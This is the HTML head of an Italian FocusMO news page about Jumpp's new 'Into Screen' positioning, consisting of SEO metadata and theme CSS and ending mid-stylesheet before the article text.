

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158
body_size: 30940
content:
<!DOCTYPE html>
<html lang="it-IT" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione</title>
	<link rel="canonical" href="https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione" />
	<meta property="og:description" content="La creative &amp; production company indipendente si pone sempre più come realtà a 360 gradi in grado di soddisfare tutte le esigenze, dal concept creativo alla post-produzione, grazie a un metodo smart e a un approccio full-service. La creative &amp; production company indipendente Jumpp presenta il nuovo posizionamento racchiuso nelle parole “Into Screen”: un claim [&hellip;]" />
	<meta property="og:url" content="https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158" />
	<meta property="og:site_name" content="FocusMO" />
	<meta property="article:published_time" content="2024-08-01T06:30:45+00:00" />
	<meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158#article","isPartOf":{"@id":"https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158"},"author":{"name":"Redazione","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"headline":"Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione","datePublished":"2024-08-01T06:30:45+00:00","mainEntityOfPage":{"@id":"https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158"},"wordCount":662,"image":{"@id":"https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro.jpeg","articleSection":["Aziende"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158","url":"https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158","name":"Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione","isPartOf":{"@id":"https://www.focusmo.it/#website"},"primaryImageOfPage":{"@id":"https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158#primaryimage"},"image":{"@id":"https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro.jpeg","datePublished":"2024-08-01T06:30:45+00:00","author":{"@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"breadcrumb":{"@id":"https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158#primaryimage","url":"https://www.focusmo.it/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro.jpeg","contentUrl":"https://www.focusmo.it/wp-content/uploads/2024/07/Da-SINISTRA-Verdicchio-Costa-Molinaro.jpeg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.focusmo.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.focusmo.it/blog"},{"@type":"ListItem","position":3,"name":"Aziende","item":"https://www.focusmo.it/category/aziende"},{"@type":"ListItem","position":4,"name":"Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione"}]},{"@type":"WebSite","@id":"https://www.focusmo.it/#website","url":"https://www.focusmo.it/","name":"FocusMO","description":"Notizie e novità su agenzie e aziende del digitale","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.focusmo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/#/schema/person/image/","url":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","contentUrl":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","caption":"Redazione"},"url":"https://www.focusmo.it/author/redazione"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//b1917924.smushcdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed" href="https://www.focusmo.it/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed dei commenti" href="https://www.focusmo.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Nuovo posizionamento per Jumpp: “Into Screen” coniuga flessibilità e specializzazione con creatività e produzione Feed dei commenti" href="https://www.focusmo.it/nuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Fnuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Fnuovo-posizionamento-per-jumpp-into-screen-coniuga-flessibilita-e-specializzazione-con-creativita-e-produzione-24158&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.focusmo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.focusmo.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.7' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.7' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #0a0a0a}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #000000;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #dd3333;
         border-color: #dd3333;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #000000;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #000000;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
